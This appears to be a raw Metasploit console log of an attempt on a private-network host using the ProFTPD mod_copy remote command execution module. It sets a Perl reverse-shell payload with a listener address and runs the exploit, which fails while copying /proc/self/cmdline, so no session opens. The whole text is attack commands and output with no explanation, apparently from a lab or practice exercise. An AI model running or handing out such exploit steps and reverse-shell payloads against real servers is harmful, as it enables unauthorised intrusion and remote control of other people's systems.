 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.168.129
RHOSTS => 192.168.168.129
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.168.128
LHOST => 192.168.168.128
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.168.128:4444
[*] 192.168.168.129:80 - 192.168.168.129:21 - Connected to FTP server
[*] 192.168.168.129:80 - 192.168.168.129:21 - Sending copy commands to FTP server
[-] 192.168.168.129:80 - Exploit aborted due to failure: unknown: 192.168.168.129:21 - Failure copying from /proc/self/cmdline
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >